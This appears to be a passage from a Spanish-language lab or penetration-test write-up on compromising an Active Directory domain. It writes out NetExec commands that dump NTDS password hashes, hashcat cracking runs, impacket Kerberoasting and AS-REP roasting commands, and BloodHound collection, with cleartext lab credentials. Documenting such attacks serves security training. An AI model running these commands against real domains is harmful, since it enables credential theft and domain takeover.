

*nxc ldap 192.168.5.130 -u dcruz -p “Clave123” --groups “Domain Admins”*



*nxc smb 192.168.5.130 -u dcruz -p “Clave123” --ntds*



Cambio de contraseña del usuario *adminsystem:*



## Extracción y Cracking de Hashes NTDS

Se extrajeron los hashes de contraseñas del servidor y se intentó crackearlos usando diccionarios con hashcat. Se lograron descifrar varias contraseñas de usuarios.

*nxc smb 192.168.5.130 -u adminsystem -p “Adm1n123” --ntds*



*cat /root/.nxc/logs/ntds/WIN-5UL7A982B9B_192.168.5.130_2025-11-25_000504.ntds |awk -F ‘:’ ‘{print $4}’ > hashntds.txt*



*hashcat -m 1000 -a 0 --force hashntds.txt diccionario.txt*



Claves encontradas diccionario.txt:



*hashcat -m 1000 -a 0 --force hashntds.txt kaonashi14M.txt*



Claves encontradas kaonashi14M.txt:



*hashcat -m 1000 -a 0 --force hashntds.txt rockyou.txt*



Claves encontradas rockyou.txt:



## Kerberoasting y Ataques a Kerberos

Se realizaron ataques Kerberoasting para obtener y crackear hashes de tickets Kerberos. Se obtuvieron credenciales adicionales mediante el crackeo de hashes.

*ntpdate 192.168.5.130*



*impacket-GetUserSPNs enterprise.com/dcruz:'Clave123' -dc-ip 192.168.5.130 -request*



*impacket-GetNPUsers enterprise.com/ -no-pass -usersfile usernames.txt -dc-ip 192.168.5.130**-outputfile asrep.txt*



*impacket-GetNPUsers enterprise.com/dcruz:’Clave123’ -dc-ip 192.168.5.130 -request >**kb.txt*



*hashcat -m 13100 --force -a 0 kb.txt diccionario.txt*



Claves encontradas:



## Análisis de Relaciones y Privilegios con BloodHound

Se recolectó información de relaciones y privilegios en el dominio para su análisis en BloodHound. Se visualizaron rutas de ataque y privilegios en la infraestructura del dominio.

*bloodhound-python -u dcruz -p "Clave123" -d enterprise.com -ns 192.168.5.130 -c all –zip*



[*http://localhost:7474*](http://localhost:7474) *- neo4js / neo4js (Admin123)*





*./BloodHound --no-sandbox*





